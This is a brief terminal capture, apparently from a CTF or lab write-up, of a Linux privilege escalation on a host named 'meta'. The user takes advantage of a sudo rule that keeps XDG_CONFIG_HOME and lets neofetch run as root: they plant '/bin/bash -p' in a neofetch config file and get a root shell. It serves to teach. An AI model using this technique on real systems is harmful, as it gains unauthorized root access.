 thomas@meta:~$ sudo -l
PrivEsc
Matching Defaults entries for thomas on meta:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin,
    env_keep+=XDG_CONFIG_HOME

User thomas may run the following commands on meta:
    (root) NOPASSWD: /usr/bin/neofetch \"\"
thomas@meta:~$ export XDG_CONFIG_HOME=/home/thomas/.config/
thomas@meta:~$ cd .config/neofetch/
thomas@meta:~/.config/neofetch$ nano config.conf
thomas@meta:~/.config/neofetch$ head config.conf
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
/bin/bash -p

print_info() {
    info title
    info underline

    info "OS" distro
    info "Host" model
thomas@meta:~/.config/neofetch$ sudo /usr/bin/neofetch \"\"
root@meta:/home/thomas/.config/neofetch#